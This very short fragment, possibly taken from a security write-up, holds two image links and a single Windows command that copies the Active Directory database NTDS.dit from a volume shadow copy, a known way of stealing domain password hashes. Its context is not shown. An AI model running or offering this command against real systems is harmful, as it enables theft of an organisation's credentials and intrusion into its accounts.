 cmd.exe /c copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2\Windows\NTDS\NTDS.dit c:\NTDS\NTDS.dit